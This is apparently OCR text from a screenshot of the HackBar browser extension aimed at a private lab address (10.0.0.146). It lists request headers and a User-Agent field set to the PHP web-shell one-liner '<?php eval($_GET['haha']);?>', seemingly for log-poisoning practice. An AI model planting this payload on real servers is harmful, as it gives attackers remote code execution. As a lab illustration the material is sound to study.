 HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://10.0.0.146/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H uage: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
H /html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
H Host: 10.0.0.146
U <?php eval($_GET['haha']);?>